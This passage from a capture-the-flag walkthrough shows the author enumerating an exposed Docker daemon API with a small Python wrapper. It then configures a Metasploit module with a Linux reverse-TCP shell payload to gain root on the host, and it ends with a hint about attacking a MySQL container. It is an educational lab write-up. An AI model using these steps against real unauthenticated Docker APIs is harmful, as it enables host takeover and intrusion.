
We have a few dependencies that we need to address, but luckily we’ve already done our enum. First, we need to specify a Docker image to use. We already know about two of them:
- Ubuntu
- Debian Jessie
Let’s write a quick wrapper for the API so we can get some more easily readable information out of it:
#!/usr/bin/env python
import sys
import requests
from json import loads as load
from pprint import pprint

def main(api_cmd):

        url = "http://172.20.0.1:2375/%s/json" % api_cmd

        requests.get(url)

        query = load(requests.get(url).content)
        pprint(query)

if __name__ == "__main__":
        if len(sys.argv) < 1:
                print('Usage: python ' + sys.argv[0] + ' <command>')
                sys.exit()
        else:
                api_cmd = sys.argv[1]
                main(api_cmd)
Essentially, we just need to do the following with this script:
proxychains python get-api.py images
You should be able to do some various other GET requests e.g. containers. You could also modify this script as the basis for an exploit against the Docker API; however, I am quite lazy, and this is fine enough for what I need to use it for.

Sweeeeet, the script works. So let’s narrow down what we need to use with the metasploit module by grepping on “RepoTags”

We now have an entire list of images to choose from. Notice how the enum paid off, because if we had just blindly done something like “alpine:latest” we wouldn’t have gotten anything back from exploiting the service with that image name. On the otherhand, debian:jessie is in there, so let’s use that one. Let’s setup the exploit options and do a quick review before firing it off:

I made the following changes:
- Set DOCKERIMAGE to debian:jessie like we just enummed from our get-api.py script
- Set RHOSTS to 172.20.0.1 so it attacks the Docker daemon API
- Set PAYLOAD to linux/x64/shell_reverse_tcp to get a normal shell back
We don’t have to set Proxies, because Metasploit already knows how to communicate with 172.20.0.1 from our other shell. Let’s fire off the exploit and see what happens:

w00t w00t g0t d4t r00t! Let’s stablize the shell and get the flag:

This box was a lot of fun, and I’m glad AbsoZed took the time to put it together. There is a second flag somewhere, and I was unable to find it on my own….there’s a way to cheese it if you do post-enum on the SafeHarbor host, but if you want a hint without spoiling it for yourself…be evil when you’re attacking the MySQL container. ;)
That’s all I’ve got. It’s always fun learning new techniques and trying new challenges.